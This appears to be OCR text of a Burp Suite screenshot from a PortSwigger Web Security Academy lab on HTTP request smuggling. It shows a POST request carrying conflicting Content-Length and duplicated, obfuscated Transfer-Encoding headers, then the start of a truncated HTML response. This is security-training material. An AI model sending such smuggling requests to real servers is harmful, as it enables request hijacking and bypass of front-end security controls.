 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0aab004c03ed450180f1534e00290085.web-security-academy.net
3 Cookie: session=g6x34N2xWZaqwfCheVpxuyR3wHPqui9N
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aab004c03ed450180f1534e00290085.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 3
17 Transfer-Encoding: chunked
18 Transfer-Encoding: x
19
20 4
21 Test
22 0
23
24
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8210
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/
11 <link href=/resources/css/labsBlog.c
12 <title>
HTTP request smuggling, obfuscatin
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling, ob
</h2>